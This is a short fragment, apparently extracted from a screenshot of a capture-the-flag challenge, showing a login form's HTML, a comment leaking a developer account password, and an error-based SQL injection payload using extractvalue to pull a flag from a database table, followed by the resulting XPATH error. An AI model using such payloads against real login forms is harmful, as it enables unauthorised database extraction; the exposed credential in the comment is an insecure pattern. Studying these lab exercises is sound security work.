 UserId=' or extractvalue(1,concat(0x7e,(select flag from
flag_table limit 0,1))) and
'1'='1&Password=1234&Submit=Login
36 <input type="checkbox" value="remember-me">
Remember me
37 </label>
38 </div>
39 <button name="Submit" value="Login" class="btn
btn-lg btn-primary btn-block" type="submit">
Sign in
</button>
40 <!-- dev Account : mario / mariosuper -->
41 Could not update data: XPATH syntax error: